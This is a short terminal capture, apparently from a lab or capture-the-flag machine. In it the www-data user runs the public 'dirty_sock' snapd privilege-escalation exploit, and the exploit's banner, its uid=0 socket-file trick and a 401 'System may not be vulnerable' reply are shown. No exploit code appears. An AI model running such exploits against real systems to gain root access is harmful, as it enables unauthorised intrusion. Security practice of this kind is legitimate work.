 www-data@petshop:/dev/shm$ python3 dirty_sockv2.py
      ___  _ ____ ___ _   _     ____ ____ ____ _  _
      |  \ | |__/  |   \_/      [__  |  | |    |_/
      |__/ | |  \  |    |   ___ ___] |__| |___ | \_
                       (version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/eplmbofprc;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[!] System may not be vulnerable, here is the API reply:
HTTP/1.1 401 Unauthorized
Content-Type: application/json
Date: Tue, 02 Sep 2025 08:12:03 GMT
Content-Length: 119
{"type":"error","status-code":401,"status":"Unauthorized","result":{"message":"access denied","kind":"login-required"}}